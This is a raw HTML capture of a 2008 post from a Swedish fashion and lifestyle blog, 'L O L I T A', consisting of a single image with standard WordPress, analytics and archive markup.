

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/08/22/a-la-lolita/
body_size: 41956
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>à la lolita &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; à la lolita Comments Feed" href="https://www.lolitas.se/2008/08/22/a-la-lolita/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2836","page_title":"\u00e0 la lolita","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kate Moss &#8211; Interview Magazine September 2008' href='https://www.lolitas.se/2008/08/22/kate-moss-interview-magazine-september-2008/' />
<link rel='next' title='heroes' href='https://www.lolitas.se/2008/08/22/heroes/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/08/22/a-la-lolita/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2836' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F08%2F22%2Fa-la-lolita%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F08%2F22%2Fa-la-lolita%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2836 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2836" class="post-2836 post type-post status-publish format-standard hentry category-about-lolita">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/08/22/a-la-lolita/#respond">0</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/about-lolita/" rel="category tag">about Lolita</a></span>
				
					<h1>à la lolita</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/lol_15631631.jpg" alt="" /></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/05/09/tidningsrecensioner/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Tidningsrecensioner"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Tidningsrecensioner</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/10/18/konstnarer-som-lyssnar/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Konstnärer som lyssnar?"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Konstnärer som lyssnar?</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/11/04/hemma-bast/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="hemma bäst"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">hemma bäst</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">22/08/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/08/22/a-la-lolita/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20%C3%A0+la+lolita%20-%20https://www.lolitas.se/2008/08/22/a-la-lolita/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/08/22/a-la-lolita/&media=&description=à la lolita"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/08/22/a-la-lolita/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/07/04/lolitas-skor/">Lolitas skor</a></h3>
					<span class="date">04/07/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/09/04/nollning-idag/">nollning idag</a></h3>
					<span class="date">04/09/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/03/30/just-dreaming/">Just dreaming&#8230;</a></h3>
					<span class="date">30/03/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/08/22/kate-moss-interview-magazine-september-2008/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/08/22/heroes/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">No Comments</h4><span class="widget-divider"></span><div class='comments'></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/08/22/a-la-lolita/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2836' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="da0f176325" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="41"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
